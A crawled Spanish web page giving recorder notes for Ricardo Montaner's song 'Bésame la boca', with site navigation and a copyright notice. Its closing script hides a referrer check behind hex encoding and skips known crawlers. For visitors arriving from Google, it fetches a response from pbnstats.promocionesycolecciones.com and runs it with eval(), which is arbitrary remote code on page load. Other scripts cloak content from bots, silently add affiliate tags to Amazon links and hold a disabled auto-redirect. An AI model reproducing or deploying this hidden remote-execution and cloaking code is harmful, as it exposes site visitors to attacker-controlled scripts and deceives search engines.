

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docentestic.es/2012/04/besame-la-boca-ricardo-montaner-notas.html
body_size: 9286
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/docentestic-es.png"/>
		<link rel="apple-touch-icon" href="/images/docentestic-es.png"/>

        <!-- Title y Description -->

        <title>Notas para flauta (ES): Bésame la boca (Ricardo Montaner), notas para flauta</title>

        <meta name="description" content="Notas para flauta de &quot;Bésame la boca&quot;, del cantautor venezolano Ricardo Montanermi fa mi re re do do si do si do re mi re re mi re do dosi si la si la si re ...">

        <meta name="keywords" content="flauta">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://docentestic.es/2012/04/besame-la-boca-ricardo-montaner-notas.html">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Notas para flauta (ES): Bésame la boca (Ricardo Montaner), notas para flauta">

        <meta property="og:description" content="Notas para flauta de &quot;Bésame la boca&quot;, del cantautor venezolano Ricardo Montanermi fa mi re re do do si do si do re mi re re mi re do dosi si la si la si re ...">

        <meta property="og:image" content="https://img.youtube.com/vi/AgSyjlkdvag/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Notas para flauta (ES): Bésame la boca (Ricardo Montaner), notas para flauta">

        <meta property="og:url" content="https://docentestic.es/2012/04/besame-la-boca-ricardo-montaner-notas.html">

        <meta property="og:site_name" content="docentestic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-19T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="flauta">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="docentestic.es">

		<meta name="mobile-web-app-title" content="docentestic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Notas para flauta (ES): Bésame la boca (Ricardo Montaner), notas para flauta">

        <meta name="twitter:description" content="Notas para flauta de &quot;Bésame la boca&quot;, del cantautor venezolano Ricardo Montanermi fa mi re re do do si do si do re mi re re mi re do dosi si la si la si re ...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/AgSyjlkdvag/0.jpg">

        <meta name="twitter:image:alt" content="Notas para flauta (ES): Bésame la boca (Ricardo Montaner), notas para flauta">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://docentestic.es/#website", 
		"url": "https://docentestic.es", 
		"name": "docentestic.es", 
		"description": null, 
		"publisher": { "@id": "https://docentestic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://docentestic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Notas para flauta (ES): B\u00e9same la boca (Ricardo Montaner), notas para flauta",

          "description": "Notas para flauta de \"B\u00e9same la boca\", del cantautor venezolano Ricardo Montanermi fa mi re re do do si do si do re mi re re mi re do dosi si la si la si re ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/AgSyjlkdvag\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "docentestic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/docentestic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-19T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/docentestic.es\/2012\/04\/besame-la-boca-ricardo-montaner-notas.html"
          },

          
          "articleSection": "flauta",

          
          "url": "https:\/\/docentestic.es\/2012\/04\/besame-la-boca-ricardo-montaner-notas.html"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/docentestic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "flauta",

              "item": "https:\/\/docentestic.es\/categoria\/flauta"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Notas para flauta (ES): B\u00e9same la boca (Ricardo Montaner), notas para flauta",

              "item": "https:\/\/docentestic.es\/2012\/04\/besame-la-boca-ricardo-montaner-notas.html"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2962" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">docentestic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/2010/">2010</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2011/">2011</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2012/">2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuidado-y-mantenimiento-de-la-flauta/">cuidado y mantenimiento de la flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/curiosidades-sobre-la-flauta/">curiosidades sobre la flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/eventos-y-conciertos-de-flauta/">eventos y conciertos de flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/interpretes-destacados-de-flauta/">interpretes destacados de flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/musica-para-flauta/">musica para flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/noticias-sobre-flauta/">noticias sobre flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/partituras-para-flauta/">partituras para flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/recursos-para-aprender-a-tocar-la-flauta/">recursos para aprender a tocar la flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tecnicas-de-flauta/">tecnicas de flauta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tipos-de-flauta/">tipos de flauta</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/flauta">flauta</a>

            
            <span>&gt;</span>

            Notas para flauta (ES): Bésame la boca (Ricardo Montaner), notas para flauta
        </div>

        

        <article>

            <h1>Notas para flauta (ES): Bésame la boca (Ricardo Montaner), notas para flauta</h1>

            <div class="article-meta">

                <span>📅 19/08/2025</span>

                
                
                <span>📂 <a href="/categoria/flauta">flauta</a></span>

                
            </div>

            

            			            <p><iframe loading='lazy' allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/AgSyjlkdvag?rel=0" width="420"></iframe></p><p></br></p><p></br>Notas para flauta de "Bésame la boca", del cantautor venezolano Ricardo Montaner</p><p></br></p><p></br>mi fa mi re re do do si do si do re mi re re mi re do do</p><p></br>si si la si la si re so| do re do si si la la so|# la so|#</p><p></br>la si do si si do si la la so| so| fa# so| fa# so| la si.</p><p></br></p><p></br>mi fa mi re re do do si do si do re mi re re mi re do do</p><p></br>si si la si la si re so| do re do si si la la so| so| la</p><p></br>la la si do si si la la si la la si re do do si si si si do fa mi mi re mi</p>							<img src="https://img.youtube.com/vi/AgSyjlkdvag/0.jpg" loading="lazy" async="true" alt="Notas para flauta (ES): Bésame la boca (Ricardo Montaner), notas para flauta">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=92679&from=docentestic.es&id=166')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2012/08/la-pregunta-j-alvarez-notas-para-flauta.html' alt='Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta'><h2>Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/revistas-del-corazon/' alt='Revistas del corazon'><h2>Revistas del corazon</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016_01_01_archive.html' alt='Notas para flauta (ES): enero 2016'><h2>Notas para flauta (ES): enero 2016</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>docentestic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/2010" style="color: #fff;">2010</a>

            
                <a href="/categoria/2011" style="color: #fff;">2011</a>

            
                <a href="/categoria/2012" style="color: #fff;">2012</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/cuidado-y-mantenimiento-de-la-flauta" style="color: #fff;">cuidado y mantenimiento de la flauta</a>

            
                <a href="/categoria/curiosidades-sobre-la-flauta" style="color: #fff;">curiosidades sobre la flauta</a>

            
                <a href="/categoria/eventos-y-conciertos-de-flauta" style="color: #fff;">eventos y conciertos de flauta</a>

            
                <a href="/categoria/interpretes-destacados-de-flauta" style="color: #fff;">interpretes destacados de flauta</a>

            
                <a href="/categoria/musica-para-flauta" style="color: #fff;">musica para flauta</a>

            
                <a href="/categoria/noticias-sobre-flauta" style="color: #fff;">noticias sobre flauta</a>

            
                <a href="/categoria/partituras-para-flauta" style="color: #fff;">partituras para flauta</a>

            
                <a href="/categoria/recursos-para-aprender-a-tocar-la-flauta" style="color: #fff;">recursos para aprender a tocar la flauta</a>

            
                <a href="/categoria/tecnicas-de-flauta" style="color: #fff;">tecnicas de flauta</a>

            
                <a href="/categoria/tipos-de-flauta" style="color: #fff;">tipos de flauta</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 docentestic.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://docentestic.es/",
					"website_privacy_policy_url": "https://docentestic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Notas+para+flauta+%28ES%29%3A+B%C3%A9same+la+boca+%28Ricardo+Montaner%29%2C+notas+para+flauta", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36dba473a3e45458bc5f53b4dcd8f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
